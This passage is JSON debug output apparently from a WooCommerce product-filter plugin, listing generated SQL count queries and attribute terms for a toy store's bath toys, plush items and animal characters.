IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":303}],"result":[]},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1085},{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1836},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":374},{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":361}],"result":[]},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (984) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1075,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1823,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1068},{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1841},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1055},{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1828},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1840},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1057},{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1058},{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1835},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1161},{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1829},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1843},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1073},{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1842},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":335},{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":313},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":339},{"term_id":343,"name":"Space 